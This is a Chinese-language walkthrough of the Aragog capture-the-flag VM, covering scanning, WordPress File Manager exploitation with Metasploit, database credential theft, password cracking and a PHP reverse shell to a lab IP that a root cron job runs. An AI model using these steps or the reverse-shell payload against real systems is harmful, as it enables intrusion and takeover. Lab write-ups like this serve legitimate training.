Aragog 是 3 HarryPotter VM 系列中的第一个 VM,您需要在其中找到隐藏在机器内的 2 个魂器(哈利波特系列的 3 个 VM 中总共隐藏了 8 个魂器)并最终击败 Voldemort。

信息收集

nmap扫描

nmap -sC -sV 192.168.210.148

IP地址靶机登录界面已经给出 根据扫描结果可得22ssh ,80http

网站信息收集

只有一张图片

爆破一下网站目录

dirb http://192.168.210.148

爆出来一个blog





页面有点奇怪,点击页面都会错误,推测需要域名解析,去/etc/hosts中写一下域名解析

哎,这就好了嘛

既然cms为wordpress那么必须得用wpscan跑一跑

直接扫没扫出什么有效信息,版本没有问题那可能插件有漏洞(noitce中提示),尝试wpscan注册账号,带上 api-token 跑一跑

注册wpscan一个账号 https://wpvulndb.com/users/sign_up

wpscan --api-token=免费版的就行 --url=http://192.168.210.148/blog -e p --plugins-detection aggressive

扫出3个问题,全是File Manager的漏洞

漏洞利用

msf getshell

msf检索漏洞exp

调试好参数

search wordpress File Manager

use 1

set rhosts wordpress.aragog.hogwarts

set targeturi /blog

set lhost 192.168.210.40

run



在/etc/wordpress/config-default.php 中发现了数据库的用户名密码

python调bash

python3 -c 'import pty; pty.spawn("/bin/bash");'

登录mysql数据库

查询数据库信息

得到用户hagrid98

P

P

PBYdTic1NGSb8hJbpVEMiJaAiNJDHtc.

界面后可得 密码为password123

ssh登录



成功拿到第一个魂器

提权



在/opt下发现一个隐藏脚本,可以拷贝文件





在tmp下创建php反弹shell马

<?php $sock=fsockopen("192.168.210.40",9999);exec("/bin/sh -i <&3 >&3 2>&3"); ?>?>

将脚本添加两行

kali建通端口,等待不超过1分钟

成功获得root权限

家目录下拿到第二个魂器



能弹shell的原因是root有一个计划任务

436

436

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?